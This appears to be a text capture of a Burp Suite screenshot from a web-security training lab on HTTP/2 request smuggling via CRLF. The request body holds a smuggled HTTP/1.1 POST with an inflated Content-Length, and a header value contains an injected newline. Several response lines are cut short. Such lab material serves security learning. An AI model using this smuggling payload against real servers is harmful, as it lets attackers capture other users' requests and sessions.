 Request
Pretty Raw Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1 syntax.
You can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's value: foo
Body
1 0 \r \n
2 \r \n
3 POST / HTTP/1.1 \r \n
4 Host: 0a5300e8049259638113642900ab006a.web-security-academy.net \r \n
5 Cookie: session=Zn09lleTlbfcvBUOlrDiVSWT5PRCeIfd; \r \n
6 Content-Length: 900 \r \n
7 Content-Type: application/x-www-form-urlencoded \r \n
8 \r \n
9 search=hello
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=olA4gdBkTS1gVVS3KlZ
SameSite=None
4 Set-Cookie: _lab_analytics=
0w6zVDBAslI2GUUv0pCbz3YqaBDJprAWT4d7px2
lVgvTVTRRcnWwLthNefPl80sb951cCWIbJRaBIZ
zFxaXM6SOCOuHGL2kQjCPX8FUgfBVhMX2uQrOup
v8mkILpIyqbVugy4Z5vy9iKycmJo; Secure; H
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 8611
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css
12 <link href=/resources/css/labsBlog.
13 <title>
HTTP/2 request smuggling via CRLF
</title>
14 </head>
15 <body>